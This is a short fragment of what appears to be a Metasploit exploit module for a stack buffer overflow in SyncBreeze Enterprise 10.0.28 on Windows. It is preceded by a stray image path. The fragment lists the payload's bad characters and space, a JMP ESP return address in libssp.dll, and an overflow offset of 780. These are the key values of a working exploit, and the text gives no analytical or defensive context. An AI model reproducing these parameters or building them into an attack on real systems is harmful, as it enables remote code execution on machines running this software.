 'DefaultOptions' =>
  {
    'EXITFUNC' => 'thread'
  },
'Platform'       => 'win',
'Payload'        =>
  {
    'BadChars' => "\x00\x0a\x0d\x25\x26\x2b\x3d",
    'Space'      => 500
  },
'Targets'        =>
  [
    [ 'SyncBreeze Enterprise 10.0.28',
      {
        'Ret' => 0x10090c83, # JMP ESP -- libssp.dll
        'Offset' => 780
      }]
  ],